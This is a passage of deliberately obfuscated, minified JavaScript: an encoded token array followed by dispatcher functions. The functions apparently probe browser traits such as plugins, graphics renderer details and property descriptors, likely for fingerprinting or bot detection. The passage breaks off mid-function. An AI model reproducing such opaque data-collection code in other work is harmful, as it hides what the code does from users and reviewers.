g,nZ(Kc),mz,nZ(Gg),nZ(tM),nZ(Ag),Hx,nZ(G5),nZ(ZM),jM,jM,nZ(sR),nZ(lJ),gD,ZM,Zq,nZ(Ft),qG,nZ(dS),bn,nZ(Iw),Kc,nZ(Lg),GN,nZ(Gg),nZ(Kc),jJ,jM,nZ(Bw),Ag,nZ(Jw),nZ(BD),nZ(Ag),Yp,nZ(G5),nZ(ZM),jM,jM,mz,jM,Jw,nZ(ZM),mz,nZ(YD),nZ(GJ),mz,nZ(BZ),[Ft],nZ(mz),Bw,jM,nZ(GJ),jJ,nZ(YC),gD,G5,vm,nZ(Yp),dk,nZ(jM),nZ(rZ),jJ,nZ(Bw),B5,ZM,nZ(Od),GJ,Yp,nZ(dS),bn,nZ(Iw),Kc,[BJ],dS,nZ(Xf),[hf],nZ(jJ),nZ(rZ),jJ,nZ(Bw),B5,ZM,BZ,nZ(GJ),nZ(G5),nZ(ZM),jM,jM,nZ(HC),ZM,BD,nZ(BZ),[Ft],nZ(Od),GJ,Yp,nZ(dS),bn,nZ(Iw),Kc,[BJ],dS,nZ(Xf),[hf],nZ(BZ),nZ(BZ),[Ft],BZ,nZ(GJ),nZ(G5),nZ(ZM),jM,jM,nZ(HC),pM,UD,nZ(Ck),ZM,jM,nZ(BZ),B5,UD,BZ,Iw,nZ(jJ),[Jw],BZ,nZ(JW),jJ,jM,nZ(EW),Kc,jJ,nZ(Bw),B5,ZM,nZ(Zk),sR,nZ(BD),BJ,nZ(rZ),jJ,nZ(Bw),B5,ZM,Bw,UD,nZ(YD),[wt],nZ(Od),Xf,jJ,jM,nZ(HC),mz,[Ft],nZ(Zk),sR,nZ(BD),Ik,nZ(BZ),[Ft],Bw,UD,nZ(YD),[wt],nZ(Od),Xf,jJ,jM,nZ(rg),At,Kc,jJ,nZ(Bw),B5,ZM,nZ(Zk),Zk,nZ(Ik),BJ,nZ(rZ),jJ,nZ(Bw),B5,ZM,nZ(Od),rF,UD,nZ(YD),[wt],nZ(Od),Xf,jJ,jM,nZ(rg),zn,mz,[Ft],nZ(Zk),Zk,nZ(Ik),Ik,nZ(BZ),[Ft],nZ(Od),rF,UD,nZ(YD),[wt],rZ,UD,UD,nZ(mx),BJ,nZ(BD),[MW],nZ(vm),nZ(gD),nZ(Bw),At,N3,nZ(ZM),nZ(Iw),nZ(Gg),Bw,nZ(YD),nZ(vm),GN,B5,UD,nZ(Ik),GN,YD,nZ(dS),Jw,ZM,UW,nZ(BD),Jw,wt,nZ(wt),jM,Yp,nZ(Iw),mz,nZ(rZ),jM,nZ(Od),UD,dk,Kc,[UD],nZ(BD),Jw,Jd,nZ(jJ),[Jw],nZ(mz),Iw,zn,nZ(pM),UD,G5,hW,nZ(Iw),G5,nZ(YD),nZ(s5),Gw,Gg,Zk,[Jw],nZ(hf),rg,nZ(Nf),vm,nZ(BD),s5,nZ(YD),jJ,Ag,nZ(BJ),HC,nZ(G5),nZ(B5),nZ(Ag),Od,nZ(Lg),MW,Kc,[UD],[gL],[vm],ZK,mI,UD,nZ(rZ),Pt,nZ(TN),Xf,Bw,nZ(qG),mI,UD,nZ(rZ),Pt,nZ(mx),tM,nZ(TN),UD,kf,[Jw],nZ(hf),pM,jJ,nZ(Hx),vm,nZ(N3),Nf,nZ(sR),mw,UD,nZ(Gw),Kc,[UD],nZ(BD),tM,nZ(BJ),BD,nZ(kf),[B5],s5,nZ(hW),mI,[wt],nZ(Lg),UD,vm,nZ(Yp),Lg,[wt],nZ(qG),nZ(Pt),mw,nZ(gD),nZ(Bw),Jw,Jw,ZM,jM,nZ(jJ),nZ(Jw),nZ(UW),nZ(Jw),wL,vm,[Gw],Bw,nZ(jJ),nZ(BD),GN,[sR],nZ(BD),UD,hf,nZ(ZK),nZ(GJ),[sR],nZ(dk),Xf,B5,nZ(Kc),[G5],nZ(WZ),EW,UD,nZ(GJ),nZ(ZK),nZ(bn),pZ,UD,MW,B5,nZ(Kc),[G5],nZ(cN),Xf,nZ(N3),[qG],BD,[wt],nZ(TN),wL,hW,nZ(kg),[B5],hf,[Em],[zf],nZ(Zk),pZ,Iw,nZ(mI),vm,nZ(Nf),nZ(wL),Kc,nZ(Gg),Od,nZ(Lg),nZ(wL),lJ,Bw,bn,nZ(Iw),gD,Iw,[vm],dS,nZ(Ft),nZ(WZ),Zq,nZ(hW),hW,nZ(vm),[Lg],tM,nZ(TN),UD,jM,[MW],nZ(BJ),Gg,BZ,UD,UD,Yp,nZ(kf),Jd,[vm],JZ,mz,[JZ],nZ(tM),Zq,nZ(kg),nZ(GJ),wL,UD,hW,nZ(kg),kf,[Jw],nZ(GN),hW,nZ(Nf),nZ(wL),lJ,tM,[JBr],nZ(s5),BD,jJ,ZM,nZ(rF),mz,nZ(jL),gD,Xf,nZ(Nf),nZ(WZ),BD,nZ(mI),Ft,nZ(Xf),[Lg],Zq,nZ(kg),UD,jM,[Xf],nZ(kg),nZ(ZM),UD,Iw,YC,nZ(fk),UW,jM,nZ(Iw),nZ(B5),nZ(Od),BD,nZ(Od),BJ,nZ(WZ),B5,jJ,nZ(lJ),nZ(kg),ZM,kf,nZ(fk),dk,nZ(gD),jJ,nZ(gD),BZ,nZ(RD),nZ(fk),wL,UD,Yp,nZ(kf),G5,hW,nZ(Nf),nZ(wL),Kc,nZ(gD),G5,UW,[TN],nZ(Kc),nZ(Lg),nZ(wL),Kc,nZ(Gg),rg,nZ(qG),vm,jJ,nZ(Ck),ZM,jM,nZ(BZ),B5,UD,BZ,Iw,nZ(gD),nZ(Iw),gD,Iw,[vm],nZ(gD),UW,nZ(Zq),UD,BJ,[wt],nZ(TN),wL,hW,nZ(vm),Ik,[Jw],nZ(BJ),UD,Iw,bn,nZ(At),hW,nZ(vm),Ik,[Jw],nZ(BD),Jw,ZM,HC,mz,[JZ],nZ(tM),bn,nZ(Zk),nZ(GJ),wL,UD,At,nZ(Zk),UD,kf,[Jw],Kc,nZ(Ck),ZM,jM,nZ(BZ),B5,UD,BZ,Iw,[vm],Ik,nZ(rg),[kg],Mn,YD,UD,nZ(B5),[Jw],nZ(hf),Hx,GJ,UD,nZ(Hx),vm,nZ(GN),HC,nZ(Nf),mw,UD,nZ(Gw),Kc,[UD],nZ(BD),tM,nZ(BJ),BD,nZ(kf),Jd,[vm],tM,nZ(TN),Jd,[vm],nZ(Ag),mx,Jw,nZ(Iw),nZ(jJ),jM,nZ(gD),nZ(s5),VY,UD,vm,[Gw],Bw,nZ(jJ),nZ(BD),pM,nZ(TN),kf,[Jw],nZ(hf),s5,nZ(Zq),tM,nZ(BJ),BD,nZ(kf),G5,Xf,[RD],hf,nZ(mI),G5,mz,[JZ],nZ(BD),[mz],nZ(vm),BD,nZ(jM),nZ(wL),[hs],nZ(bn),[Lg],tM,nZ(TN),jM,s5,nZ(gD),nZ(ZM),nZ(Ag),Iw,nZ(Zq),lJ,nZ(RD),Jw,Gg,nZ(GJ),G5,vm,[Jw],nZ(tM),EY,mz,[JZ],nZ(Jd),[Nf],mI,nZ(BJ),UD,hf,nZ(BD),Yp,[hW],nZ(tM),UD,Iw,BD,nZ(mI),vm,nZ(BD),Yp,[hW],nZ(Ik),Od,nZ(BZ),RD,nZ(GJ),nZ(kg),ZM,nZ(Bw),Mz,JW,Kc,nZ(hf),[Nf],mI,YD,UD,nZ(Ip),mI,G5,Kc,nZ(Jd),[Nf],mI,nZ(Lg),Iw,mI,UD,nZ(rZ),Pt,nZ(TN),Zk,RD,nZ(ZM),nZ(Iw),nZ(s5),tM,nZ(TN),rZ,nZ(Pt),EW,mI,nZ(B5),YD,nZ(GJ),nZ(GJ),jJ,Ag,nZ(Jw),nZ(mx),[Nf],mI,YD,UD,nZ(YC),Lg,nZ(Bn),Ck,nZ(jM),VY,JW,mz,nZ(GN),nZ(zn),s5,Ag,nZ(tM),Ck,nZ(jM),nZ(Iw),Ik,nZ(TN),jM,BD,nZ(kf),nZ(Jw),nZ(jJ),nZ(Jw),Ck,nZ(jM),jJ,MW,nZ(B5),RD,ZM,nZ(B5),nZ(Jw),nZ(Xf),Gw,Iw,mI,UD,nZ(rZ),Pt,nZ(Hx),B5,nZ(Jw),BD,nZ(Kc),YD,Jw,nZ(tM),BD,nZ(s5),Gw,Nf,nZ(Zq),tM,nZ(BJ),BD,nZ(kf),rZ,kg,nZ(gD),[Yp],YC,UD,nZ(Hx),vm,nZ(GN),HC,nZ(Nf),mw,UD,nZ(Gw),Kc,[UD],nZ(BD),Jw,Jd,nZ(gD),nZ(RD),Bw,nZ(ZM),GJ,nZ(WK),hf,nZ(jJ),G5,nZ(WK),wt,gL,nZ(jJ),nZ(B5),nZ(zn),[kf],JZ,gL,GJ,nZ(WZ),B5,nZ(ZM),nZ(jM),nZ(Ik),dS,mz,UD,nZ(Kc),GJ,ZM,Gg,nZ(pM),pM,nZ(jM),nZ(Mn),Ik,Jw,YD,Jw,nZ(Iw),ZM,nZ(G5),rZ,Jw,nZ(ZM),nZ(BZ),nZ(s5),hf,Jw,nZ(Jw),nZ(dS),kg,B5,nZ(Kc),BZ,nZ(rZ),Jw,Bw,nZ(gD),nZ(s5),kf,jM,jM,Jw,nZ(mz),BZ,nZ(B5),Iw,nZ(vm),FK,G5,nZ(gL),gL,nZ(hf),Mn,ZM,nZ(YD),Jw,BZ,nZ(Jd),pM,nZ(jM),nZ(Mn),UW,ZM,nZ(s5),kf,B5,nZ(Kc),BZ,nZ(rZ),Jw,Bw,nZ(gD),nZ(bn),nZ(RD),hf,Jw,nZ(Jw),nZ(dS),wt,rZ,UD,nZ(rZ),Pt,nZ(rh),Mn,nZ(BZ),[JZ],nZ(Jw),nZ(mw),YC,GJ,nZ(Iw),Jw,nZ(pM),BJ,nZ(gD),WZ,nZ(rZ),nZ(s5),dS,nZ(dS),Xf,nZ(GJ),[sR],nZ(dk),Xf,B5,nZ(Kc),[G5],nZ(WZ),nZ(Yp),Jw,nZ(jJ),YC,[ZK],nZ(Bn),nZ(RD),gD,pM,nZ(Hx),Jw,ZM,sR,nZ(MW),Lg,nZ(rZ),nZ(Mz),EY,nZ(mI),fk,nZ(Bn),Lg,nZ(rZ),nZ(RR),Ft,nZ(mI),kg,nZ(Mz),Zk,nZ(YC),Jw,ZM,Ik,nZ(GN),RD,gL,Ag,nZ(GJ),nZ(dk),Gw,bw,mz,nZ(Kc),nZ(rZ),WZ,Gg,nZ(GJ),nZ(EW),MW,ZM,nZ(jM),nZ(RD),mz,nZ(tM),Jw,jM,[xA],nZ(Jw),nZ(WZ),Y3,Gg,[Gg],jM,nZ(TN),Jw,jM,BD,nZ(B5),Gg,nZ(GJ),nZ(B5),WZ,nZ(Jw),nZ(jJ),nZ(bn),rF,nZ(bn),nZ(WZ),BD,nZ(jJ),G5,nZ(WK),At,bw,mz,nZ(Kc),nZ(kg),jM,BD,nZ(jM),nZ(wL),[hs],nZ(DW),Jw,ZM,YC,nZ(kg),mI,nZ(BZ),[YC],nZ(BD),Zk,nZ(JZ),kg,nZ(TN),dS,Gg,nZ(lJ),BZ,jM,nZ(kf),Xf,nZ(RR),kg,nZ(TN),Bn,Jw,rZ,nZ(BZ),nZ(Ag),Iw,nZ(Pt),Pt,GJ,Iw,ZM,gD,nZ(YC),dS,nZ(X5),kg,nZ(TN),sR,nZ(gD),rZ,nZ(YD),mz,nZ(Gw),rZ,nZ(BZ),nZ(N3),Ft,nZ(Jw),nZ(B5),G5,nZ(ZM),UD,nZ(BZ),jJ,nZ(B5),Gw,nZ(YC),TN,nZ(sR),[SC],nZ(bn),Bn,nZ(gL),[SC],YD,nZ(fk),ZK,nZ(GJ),kg,nZ(TN),UW,nZ(Gg),nZ(B5),mz,nZ(YD),jJ,ZM,nZ(jM),nZ(dS),tM,nZ(Xf),kg,nZ(TN),fk,nZ(Iw),nZ(YD),BZ,nZ(mI),Nf,nZ(Iw),jJ,Ag,nZ(BJ),zn,nZ(Kc),kg,nZ(TN),GN,Kc,UD,nZ(jL),Kc,BZ,Jw,nZ(Bw),Ag,nZ(Jw),nZ(UW),BJ,nZ(BD),GN,Jw,lJ,ZM,nZ(jM),Gg,nZ(tM),nZ(Ag),cN,[Jw],nZ(tM),Bw,Mn,nZ(gD),nZ(Jw),nZ(bn),kg,nZ(rF),rg,Gg,nZ(lJ),BZ,jM,nZ(Xf),RR,Pt,UD,nZ(YD),[wt],nZ(Od),BJ,Ag,nZ(Od),Bn,nZ(Ik),Od,nZ(B5),nZ(JZ),Zq,nZ(TN),Od,nZ(B5),G5,nZ(bn),hW,nZ(Bn),Zk,jJ,nZ(GN),EY,WZ,UD,nZ(YD),[wt],nZ(Od),kg,nZ(jM),nZ(MW),GN,nZ(dS),UW,nZ(jJ),Kc,nZ(sR),FK,nZ(kg),kf,nZ(JW),nZ(JZ),dk,nZ(tM),Yp,WZ,nZ(kg),G5,nZ(zn),Ik,nZ(Gg),nZ(qG),B5,nZ(ZK),kf,nZ(JW),ZM,nZ(RR),Ft,nZ(sR),Xf,jJ,jM,nZ(Xf),bn,Bw,nZ(pM),G5,hW,nZ(Iw),G5,nZ(YD),nZ(s5),rZ,Gg,jM,MW,nZ(Iw),G5,nZ(YD),nZ(rg),rg,jJ,nZ(Bw),nZ(UW),Pt,Zk,[Jw],nZ(hf),pM,nZ(BD),s5,Jw,nZ(jM),Jw,nZ(BJ),Jw,pM,nZ(gD),[RD],DW,nZ(GN),HC,FK,nZ(pM),ZM,BJ,nZ(TN),[Yf],UD,G5,vm,[Jw],nZ(hf),BD,Kc,[UD],nZ(BD),Jw,Jd,nZ(jJ),[Jw],nZ(hf),pM,nZ(BD),GN,Kc,UD,nZ(Gg),BZ,[FK],UD,nZ(Hx),Jw,nZ(Jw),Jw,G5,hW,nZ(Iw),G5,nZ(YD),nZ(s5),JW,Ag,sR,nZ(BD),BD,nZ(rg),RD,vm,nZ(BD),s5,nZ(YD),jJ,Ag,nZ(BJ),BJ,nZ(BD),BD,nZ(Ik),nZ(Iw),UW,nZ(Jw),Gg,Jw,nZ(JZ),Pt,YD,UD,nZ(G5),Ag,nZ(Iw),nZ(vm),[Lg],tM,nZ(BD),BD,nZ(Ik),nZ(Gg),BJ,nZ(BD),BD,nZ(rg),nZ(GJ),ZM,fk,nZ(YD),gD,nZ(Ag),nZ(Zk),Yp,jJ,ZM,Gg,nZ(YD),nZ(Zq),Jw,G5,hW,nZ(Iw),G5,nZ(YD),nZ(s5),Ck,ZM,MW,nZ(Iw),G5,nZ(YD),nZ(rg),rg,jJ,nZ(Bw),nZ(UW),Pt,Zk,[Jw],nZ(hf),pM,nZ(BD),s5,Jw,nZ(jM),Jw,nZ(BJ),Jw,pM,UD,nZ(pM),ZM,BJ,nZ(TN),[Yf],UD,G5,vm,[Jw],nZ(hf),BD,Kc,[UD],nZ(BD),rF,nZ(kf),Jd,nZ(jJ),[Jw],nZ(hf),pM,nZ(BD),GN,Kc,UD,nZ(Gg),BZ,[FK],UD,nZ(Hx),Jw,pM,nZ(pM),nZ(Jw),Jw,G5,jM,Bw,nZ(ZM),nZ(Gg),nZ(B5),Pt,Iw,B5,nZ(bn),Mz,nZ(B5),rZ,nZ(jM),Ag,Kc,nZ(Bw),pZ,BZ,UD,Jw,jM,nZ(pM),rg,RD,nZ(Jw),GJ,nZ(rZ),BZ,Iw,nZ(pM),Hx,nZ(gD),nZ(Bw),Jw,Jw,ZM,jM,nZ(jJ),nZ(Jw),nZ(Ik),Mn,ZM,nZ(Jd),hf,[wt],nZ(tM),pM,nZ(jM),nZ(Mn),Mn,nZ(BZ),[JZ],Kc,UD,nZ(Gg),BZ,nZ(GN),Lg,nZ(gD),nZ(B5),nZ(BZ),rZ,nZ(rZ),BZ,Jw,nZ(YD),Iw,nZ(ZM),nZ(B5),rZ,nZ(G5),rZ,jJ,jM,nZ(rg),At,Kc,jJ,nZ(Bw),B5,ZM,nZ(jM),Ag,nZ(G5),jM,nZ(ZM),jJ,nZ(Bw),Lg,UD,nZ(Gg),nZ(gD),nZ(WZ),rZ,Pt,nZ(Nf),G5,Kc,Jw,nZ(jM),nZ(RR),EW,nZ(Gg),mz,Jw,nZ(ZM),nZ(BZ),nZ(Bw),nZ(Iw),gD,nZ(BZ),B5,gD,B5,nZ(Jw),nZ(jJ),nZ(BZ),Iw,Iw,Bw,Jw,nZ(Kc),BZ,nZ(N3),N3,nZ(ZM),jM,nZ(jM),nZ(RD),RD,nZ(ZM),nZ(At),ZK,BZ,nZ(Bw),GJ,nZ(gD),BZ,WZ,RD,nZ(ZM),UD,nZ(gD),nZ(Iw),rZ,nZ(Y3),G5,gD,nZ(gD),jJ,nZ(jM),RD,nZ(GJ),nZ(MW),bw,mz,nZ(mz),qG,nZ(Iw),Jw,nZ(jM),nZ(Iw),nZ(hW),mI,nZ(rZ),jJ,Ag,nZ(Iw),nZ(Gw),Iw,Ag,nZ(Iw),nZ(YD),GJ,Iw,gD,nZ(rZ),nZ(GJ),YD,UD,nZ(G5),Ag,nZ(Iw),gD,nZ(Ag),nZ(Iw),Kc,nZ(WZ),WZ,nZ(mz),rZ,nZ(B5),nZ(Iw),Kc,nZ(Jw),nZ(Kc),Jw];OOr-=O4;}break;}}while(OOr!=t6);};var m9B=function(){return dX.apply(this,[d0,arguments]);};var KrB=function(){return dX.apply(this,[tE,arguments]);};var pD=function(hPB,pPB){return hPB%pPB;};var VrB=function(){Lmr=[];};var bg=function(lTB,RQB){return lTB<RQB;};var mh=function(LHr,MQB){return LHr>>MQB;};var Bm=function(VUB,fPB){return VUB>=fPB;};var I7r=function xQB(gmr,Rmr){'use strict';var v6B=xQB;switch(gmr){case xV:{var U4B=Rmr[Z2];JX.push(b0r);var bmr=gZ()[fb(CF)](RD,fL);var zPB=gZ()[fb(CF)](RD,fL);if(U4B[sz()[zD(BZ)](nq,YH)]){var L0B=U4B[sz()[zD(BZ)](nq,YH)][sD()[nS(CF)](Xzr,ZM,nm)](rD(typeof gZ()[fb(Ck)],'undefined')?gZ()[fb(jJ)].call(null,JBr,wFr):gZ()[fb(rPr)](l6r,wkr));var BBB=L0B[HR()[AN(Kc)](kx,pG,Bw,Bw,RD,Bw)](rD(typeof sz()[zD(xh)],fd('',[][[]]))?sz()[zD(Ag)].call(null,Gh,xG):sz()[zD(zf)](q4r,BRr));if(BBB){var h6B=BBB[gZ()[fb(C0r)](hzr,F5)](MC()[mA(JW)](ZK,bn,jM,KWr,mw,WZ));if(h6B){bmr=BBB[sz()[zD(R8r)](Ncr,bwr)](h6B[hC(typeof gZ()[fb(dS)],'undefined')?gZ()[fb(dA)].apply(null,[xBr,Mlr]):gZ()[fb(jJ)].apply(null,[Kjr,w2r])]);zPB=BBB[sz()[zD(R8r)](Ncr,bwr)](h6B[sz()[zD(Hd)](YD,Bzr)]);}}}var A9B;return A9B=xD(m0,[rD(typeof sD()[nS(Yp)],fd([],[][[]]))?sD()[nS(ZM)](FF,jL,OBr):sD()[nS(rPr)].call(null,BXr,KJ({}),LN),bmr,md()[Ex(rZ)](UD,BZ,FK,ncr),zPB]),JX.pop(),A9B;}break;case d0:{var HUB=Rmr[Z2];var W0B;JX.push(mx);return W0B=KJ(KJ(HUB[sz()[zD(BJ)].apply(null,[zd,b1])]))&&KJ(KJ(HUB[rD(typeof sz()[zD(mI)],fd('',[][[]]))?sz()[zD(Ag)](DW,wYr):sz()[zD(BJ)].call(null,zd,b1)][gZ()[fb(ff)].apply(null,[JBr,VG])]))&&HUB[sz()[zD(BJ)](zd,b1)][gZ()[fb(ff)](JBr,VG)][UD]&&rD(HUB[sz()[zD(BJ)].apply(null,[zd,b1])][gZ()[fb(ff)](JBr,VG)][UD][gZ()[fb(tM)].call(null,Fp,OL)](),sD()[nS(DH)](R9r,dS,ph))?sD()[nS(Gg)].apply(null,[vn,jL,Mp]):rD(typeof sz()[zD(rh)],fd([],[][[]]))?sz()[zD(Ag)](TN,lA):sz()[zD(Iw)](wf,k4r),JX.pop(),W0B;}break;case z6:{var BvB=Rmr[Z2];JX.push(hm);var wHr=BvB[hC(typeof sz()[zD(Wp)],'undefined')?sz()[zD(BJ)](zd,w2r):sz()[zD(Ag)](L4r,SPr)][sD()[nS(C0r)](hz,Ag,HC)];if(wHr){var Hmr=wHr[rD(typeof gZ()[fb(Zk)],fd('',[][[]]))?gZ()[fb(jJ)].apply(null,[xf,q5r]):gZ()[fb(tM)].call(null,Fp,k3)]();var ErB;return JX.pop(),ErB=Hmr,ErB;}else{var O6B;return O6B=sD()[nS(If)].call(null,DM,HC,OQr),JX.pop(),O6B;}JX.pop();}break;case LT:{JX.push(fk);throw new (jV[gZ()[fb(WZ)].call(null,rh,sS)])(gZ()[fb(jq)](dI,fm));}break;case tE:{var vTB=Rmr[Z2];JX.push(Ls);if(hC(typeof jV[sD()[nS(rZ)].apply(null,[tb,Nf,Ak])],sz()[zD(rZ)](Gw,H5))&&wn(vTB[jV[sD()[nS(rZ)](tb,dS,Ak)][hC(typeof gZ()[fb(JBr)],fd([],[][[]]))?gZ()[fb(Od)](JZ,XR):gZ()[fb(jJ)](Z2r,A0r)]],null)||wn(vTB[gZ()[fb(dS)].call(null,B5,vR)],null)){var ABB;return ABB=jV[rD(typeof sz()[zD(kf)],'undefined')?sz()[zD(Ag)](DI,Pnr):sz()[zD(YD)].apply(null,[ZK,Db])][sz()[zD(vVr)].call(null,VK,Vd)](vTB),JX.pop(),ABB;}JX.pop();}break;case jr:{var QKr=Rmr[Z2];var wvB=Rmr[xT];JX.push(Err);if(sC(wvB,null)||xd(wvB,QKr[gZ()[fb(UD)](pM,jc)]))wvB=QKr[gZ()[fb(UD)](pM,jc)];for(var dOr=UD,IBB=new (jV[sz()[zD(YD)].apply(null,[ZK,hb])])(wvB);bg(dOr,wvB);dOr++)IBB[dOr]=QKr[dOr];var MvB;return JX.pop(),MvB=IBB,MvB;}break;case NB:{var x0B=Rmr[Z2];JX.push(BNr);var O4B=rD(typeof gZ()[fb(Yp)],'undefined')?gZ()[fb(jJ)](MUr,IY):gZ()[fb(GJ)].apply(null,[DX,U6r]);var LOr=gZ()[fb(GJ)](DX,U6r);var Uhr=MC()[mA(Pt)].call(null,zn,Ag,MW,bJr,kg,lk);var RlB=[];try{var m4B=JX.length;var IlB=KJ({});try{O4B=x0B[rD(typeof sz()[zD(Qlr)],fd([],[][[]]))?sz()[zD(Ag)](scr,jPr):sz()[zD(lm)].call(null,rF,QPr)];}catch(zrB){JX.splice(WR(m4B,Jw),Infinity,BNr);if(zrB[hC(typeof md()[Ex(Ck)],fd([],[][[]]))?md()[Ex(jM)].call(null,ld,gD,mw,qp):md()[Ex(ZM)](FN,l2r,YC,Yvr)][hC(typeof sz()[zD(C0r)],fd([],[][[]]))?sz()[zD(mn)](dA,Twr):sz()[zD(Ag)].call(null,YRr,I6r)](Uhr)){O4B=sz()[zD(Ax)](qx,Sg);}}var bUB=jV[sz()[zD(RD)].apply(null,[vN,XD])][gZ()[fb(jk)](Ad,kw)](hF(jV[sz()[zD(RD)].call(null,vN,XD)][sD()[nS(TN)].call(null,cz,WK,Cpr)](),ZB[rD(typeof sD()[nS(FK)],fd([],[][[]]))?sD()[nS(ZM)](V0r,DW,Kgr):sD()[nS(Wp)].apply(null,[Vd,kg,CH])]()))[hC(typeof gZ()[fb(CI)],fd('',[][[]]))?gZ()[fb(tM)](Fp,jS):gZ()[fb(jJ)](hn,v9r)]();x0B[sz()[zD(lm)].call(null,rF,QPr)]=bUB;LOr=hC(x0B[sz()[zD(lm)](rF,QPr)],bUB);RlB=[xD(m0,[sz()[zD(lJ)](cG,pw),O4B]),xD(m0,[sz()[zD(GJ)](sF,Dd),AS(LOr,DG[BZ])[gZ()[fb(tM)](Fp,jS)]()])];var b9B;return JX.pop(),b9B=RlB,b9B;}catch(bhr){JX.splice(WR(m4B,Jw),Infinity,BNr);RlB=[xD(m0,[sz()[zD(lJ)].call(null,cG,pw),O4B]),xD(m0,[sz()[zD(GJ)](sF,Dd),LOr])];}var pKr;return JX.pop(),pKr=RlB,pKr;}break;case gB:{var w8B=Rmr[Z2];JX.push(FN);var d9B=sD()[nS(If)].call(null,jK,MW,OQr);var E9B=sD()[nS(If)](jK,zn,OQr);var XKr=new (jV[sz()[zD(Od)].call(null,BZ,rn)])(new (jV[sz()[zD(Od)](BZ,rn)])(rD(typeof sz()[zD(rg)],'undefined')?sz()[zD(Ag)](Wp,EW):sz()[zD(jA)].call(null,gK,kp)));try{var qOr=JX.length;var cTB=KJ({});if(KJ(KJ(jV[sD()[nS(Bw)](d6r,KJ([]),zn)][gZ()[fb(lJ)].apply(null,[zF,hm])]))&&KJ(KJ(jV[rD(typeof sD()[nS(mz)],fd([],[][[]]))?sD()[nS(ZM)].call(null,HY,KJ(KJ({})),EHr):sD()[nS(Bw)](d6r,cN,zn)][rD(typeof gZ()[fb(BJ)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,NTr,YO):gZ()[fb(lJ)](zF,hm)][sD()[nS(G6r)](Xt,KJ(UD),qG)]))){var YPB=jV[hC(typeof gZ()[fb(jJ)],'undefined')?gZ()[fb(lJ)].apply(null,[zF,hm]):gZ()[fb(jJ)](bQr,Yxr)][hC(typeof sD()[nS(tM)],fd('',[][[]]))?sD()[nS(G6r)](Xt,TN,qG):sD()[nS(ZM)](x0r,Zk,N0r)](jV[sD()[nS(q4r)](Mtr,mz,ZM)][sD()[nS(GJ)](pq,rg,Wm)],gZ()[fb(HN)](q4r,lG));if(YPB){d9B=XKr[hC(typeof sD()[nS(G5)],'undefined')?sD()[nS(xf)].apply(null,[YDr,TN,lm]):sD()[nS(ZM)](sF,KJ(Jw),gSr)](YPB[hC(typeof sz()[zD(Jd)],'undefined')?sz()[zD(lJ)](cG,Dd):sz()[zD(Ag)](CH,qA)][gZ()[fb(tM)](Fp,Pb)]());}}E9B=hC(jV[sD()[nS(Bw)].apply(null,[d6r,KJ(KJ(Jw)),zn])],w8B);}catch(Whr){JX.splice(WR(qOr,Jw),Infinity,FN);d9B=sz()[zD(rh)](wm,vF);E9B=sz()[zD(rh)](wm,vF);}var qBB=fd(d9B,wGr(E9B,Jw))[gZ()[fb(tM)].apply(null,[Fp,Pb])]();var WrB;return JX.pop(),WrB=qBB,WrB;}break;case QE:{JX.push(N3);var kBB=jV[hC(typeof gZ()[fb(pF)],fd([],[][[]]))?gZ()[fb(lJ)].call(null,zF,KWr):gZ()[fb(jJ)](lUr,Es)][sD()[nS(lk)](AVr,ZK,nq)]?jV[gZ()[fb(lJ)].apply(null,[zF,KWr])][sz()[zD(kg)](dS,l6r)](jV[hC(typeof gZ()[fb(G5)],'undefined')?gZ()[fb(lJ)](zF,KWr):gZ()[fb(jJ)](WVr,kp)][rD(typeof sD()[nS(qG)],fd('',[][[]]))?sD()[nS(ZM)].call(null,Gwr,KJ(KJ({})),XEr):sD()[nS(lk)](AVr,wL,nq)](jV[sz()[zD(BJ)].apply(null,[zd,GN])]))[hC(typeof gZ()[fb(B5)],fd([],[][[]]))?gZ()[fb(bw)](Ck,TLr):gZ()[fb(jJ)].call(null,Svr,GQr)](hC(typeof gZ()[fb(RD)],fd([],[][[]]))?gZ()[fb(rC)](Gw,bTr):gZ()[fb(jJ)](B5,zpr)):gZ()[fb(GJ)].call(null,DX,xh);var dUB;return JX.pop(),dUB=kBB,dUB;}break;case wv:{JX.push(E7r);var CrB=sD()[nS(If)](XQr,rF,OQr);try{var VOr=JX.length;var tBB=KJ([]);if(jV[sz()[zD(BJ)].call(null,zd,OI)]&&jV[sz()[zD(BJ)](zd,OI)][Rn()[qh(lJ)](Bw,b5r,Ft,KJ(KJ({})),HC,dS)]&&jV[sz()[zD(BJ)](zd,OI)][Rn()[qh(lJ)](Bw,b5r,Ft,Xf,MW,Mz)][HR()[AN(lJ)].apply(null,[lZr,BD,WZ,ZM,KK,mw])]){var rvB=jV[sz()[zD(BJ)].apply(null,[zd,OI])][Rn()[qh(lJ)](Bw,b5r,Ft,ZK,pM,Ip)][rD(typeof HR()[AN(rZ)],'undefined')?HR()[AN(GJ)](P8r,HC,B5,fA,GF,Ik):HR()[AN(lJ)].apply(null,[lZr,rF,FK,ZM,KK,jk])][gZ()[fb(tM)](Fp,qW)]();var HTB;return JX.pop(),HTB=rvB,HTB;}else{var Ehr;return JX.pop(),Ehr=CrB,Ehr;}}catch(z0B){JX.splice(WR(VOr,Jw),Infinity,E7r);var XHr;return JX.pop(),XHr=CrB,XHr;}JX.pop();}break;case fP:{JX.push(zq);var Z8B=sD()[nS(If)].apply(null,[Hvr,kf,OQr]);try{var ZlB=JX.length;var W9B=KJ({});if(jV[sz()[zD(BJ)](zd,OO)][gZ()[fb(ff)](JBr,DO)]&&jV[sz()[zD(BJ)](zd,OO)][gZ()[fb(ff)].call(null,JBr,DO)][UD]&&jV[sz()[zD(BJ)](zd,OO)][rD(typeof gZ()[fb(HN)],fd('',[][[]]))?gZ()[fb(jJ)](dJr,pF):gZ()[fb(ff)](JBr,DO)][UD][DG[Ag]]&&jV[sz()[zD(BJ)](zd,OO)][gZ()[fb(ff)](JBr,DO)][UD][UD][gZ()[fb(NTr)](CQr,kS)]){var dhr=rD(jV[hC(typeof sz()[zD(Ag)],fd('',[][[]]))?sz()[zD(BJ)](zd,OO):sz()[zD(Ag)].call(null,gSr,MW)][gZ()[fb(ff)](JBr,DO)][DG[Ag]][UD][gZ()[fb(NTr)].apply(null,[CQr,kS])],jV[sz()[zD(BJ)](zd,OO)][gZ()[fb(ff)].call(null,JBr,DO)][UD]);var b4B=dhr?sD()[nS(Gg)].apply(null,[lcr,Ik,Mp]):sz()[zD(Iw)](wf,gd);var HQB;return JX.pop(),HQB=b4B,HQB;}else{var ClB;return 